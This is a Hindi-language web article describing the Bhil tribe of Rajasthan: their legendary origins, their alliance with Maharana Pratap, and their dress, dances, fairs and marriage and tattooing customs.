भील यह राजस्थान की सबसे प्राचीन जनजाती हैं। भील शब्द की उत्पति “बिलू” शब्द से हुई है, जिसका शाब्दिक अर्थ है ‘कमान’। यह जनजाति तीर कमान चलाने में काफी निपुण होती हैं। मुख्यतः यह जनजाति उदयपुर के साथ-साथ बांसवाड़ा, डूंगरपुर, चित्तौड़गढ़ और प्रतापगढ़ में रहती है।। ये मेवाड़ी, भील तथा वागड़ी भाषा का प्रयोग करते हैं।
भीलों की जीवनशैली बहुत ही अलग ढंग की होती हैं, यह उबड़-खाबड़ पहाड़ी क्षेत्र तथा वन में रहते हैं। इनके मकानों को टापरा, कू, फलां और पाल भी कहते हैं।
पौराणिक कथाओं के अनुसार भील जनजाति की उत्पत्ति भगवान शिव के पुत्र निषाद द्वारा मानी जाती है। कथा के अनुसार एक बार भगवान शिव जब ध्यान मुद्रा में बैठे हुए थे, तब निषाद ने अपने पिता के प्रिय बैल नंदी को मार दिया था तब दंडस्वरूप भगवान शिव ने उन्हें पर्वतीय क्षेत्र पर निर्वासित कर दिया था, वहां से उनके वंशज भील कहलाये। इसके साथ यह भी कहा जाता है की रामायण के रचयिता वाल्मीकि भी भील पुत्र थे। महाभारत में वर्णित गुरु द्रोणाचार्य के भक्त एकलव्य भी भील जनजाति के थे। रामायण में शबरी जिसने राम को अपने झूठे बेर खिलाए थे वह शबरी भी भील जाति से ही थी। इस जाति की कर्त्तव्यनिष्ठा, प्रेम और निश्छल व्यवहार के उदाहरण प्रसिद्ध है।
हल्दी घाटी युद्ध के समय महाराणा प्रताप की सेना में राणा पुंजा और उनकी भील सेना का महत्वपूर्ण योगदान था। इसी कारण से मेवाड़ राजचिन्हों में एक तरफ महाराणा प्रताप तो दूसरी तरफ राणा पुंजा भील का नाम भी आता है। महाराणा प्रताप को भील लोगो द्वारा पुत्र भी कहा जाता है इसके पीछे भी एक कहानी है, दरअसल मुस्लिम आक्रांताओं द्वारा बार-बार आक्रमण किए जाने पर महाराणा प्रताप के पिता महाराणा उदय सिंह समझ चुके थे कि, चित्तौड़गढ़ दुर्ग अब सुरक्षित नहीं रहा इसलिए उन्होंने सुरक्षा के लिए पहाड़ियों के बीच एक नया शहर बसाया। इसमें पहले से ही वहां रह रहे भील बस्तियों के निवासियों ने महाराणा उदय सिंह का यथोचित सहयोग किया। इसी दौरान भीलों के बच्चे व महाराणा प्रताप एक साथ रहते थे। महाराणा प्रताप ने भीलो को इतना प्रेम, स्नेह व अपनत्व दिया था कि भील उन्हें “कीका” कहने लगे जिसका सामन्य अर्थ पुत्र होता है। भीलों के साथ महाराणा प्रताप के संबंध अंत तक बने रहे। इसी वजह से सीमित संसाधनों के होते हुए भी भीलों के सहयोग से महाराणा प्रताप ने मुस्लिमों के विरुद्ध अनेक युद्धों में विजय प्राप्त की। भीलों के साथ महाराणा प्रताप के संबंध मेवाड़ राज्य के लिए बहुत लाभकारी सिद्ध हुए। महाराणा प्रताप भीलों के साथ राजा- प्रजा का नहीं बल्कि बंधुत्व का संबंध रखते थे। भीलों द्वारा किये गये सहयोग एवं वीरतापूर्ण कार्यो के सम्मान स्वरूप उन्होंने भीलों को मेवाड़ के राज चिह्न में जगह दी।

आइये जानते है और भी बहुत कुछ भील जनजाति के बारे में –
वस्त्र – भील पुरुष सामान्य तंग धोती पहनते है जिसे भील भाषा में ठेपाडु कहते है और सर पर साफा पहनते है जिसे पोत्या और फाडिंयु कहते है। भील स्त्रियों की वेशभूषा आम तौर पर वे लुगडी, घाघरा और चौली पहनती है।
नृत्य– गैर नृत्य, घूमर,गवरी नृत्य इस जनजाति के प्रसिद्ध नृत्य हैं।
मेले– गौतमेश्वर मेला, बेणेश्वर का मेला, ऋषभदेव का मेला
प्रमुख प्रथाए-
- दापा प्रथा – इस प्रथा के अनुसार विवाह के समय लड़के के पिता द्वारा लड़की के पिता को कन्या का मूल्य चुकाना होता है।
- गोदना प्रथा – इस प्रथा के अनुसार भील पुरुष और महिलाएं अपने चेहरे व शरीर पर गोदना गुदवाते हैं जिसमे महिलाएं अपने आँखों के ऊपर सर पर दो आड़ी लकीरे गुदवाती हैं जो उनके भील होने का प्रतिक माना जाता हैं।
- गोल गोधेड़ा प्रथा – भील जनजाति में एक प्रथा है जिसे गोल गोधेड़ा प्रथा कहते है, इस प्रथा के अनुसार यदि कोई भील युवक अपनी वीरता और शौर्य को प्रमाणित कर देता है तो वह युवक अपनी पसंद की लड़की से शादी कर सकता है।
भील जनजाति में लोकगीतों, लोकनृत्य, लोकनाट्य का काफी प्रचलन है – इसमें से एक गवरी नृत्य जो उदयपुर संभाग में सावन-भादो के समय किया जाने वाला एक धार्मिक नृत्य है, जो केवल पुरुषों द्वारा किया जाता है। इस नृत्य को राइ नृत्य भी कहते है क्योंकि इसमें नृत्य के साथ मादल व थाली भी साथ में बजाई जाती है।
भील लोग देवी-देवताओं का बहुत मानते हैं और उनकी पूजा करते हैं। ये लोग साहसी, वचन के पक्के, निडर और स्वामिभक्त होते हैं। आर्थिक दृष्टि से देखा जाए तो भील जनजाति अत्यंत निर्धन होते है। आर्थिक व सामजिक रूप में यह जनजाति समाज का बहुत ही पिछड़ा वर्ग है पर फिर भी इनका इतिहास अति रोचक साहसी एवं प्राकृतिक वातावरण से पूर्ण रहा है। इतिहास के पन्नो पर अगर देखो तो भील समाज की सम्पन्नता शूरवीरता एवं आर्थिक सम्पनता के बखान मिलते है।


















